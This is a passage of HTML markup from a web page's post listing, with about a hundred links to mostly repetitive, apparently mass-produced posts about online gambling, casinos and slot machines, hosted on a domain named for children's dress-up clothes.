                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
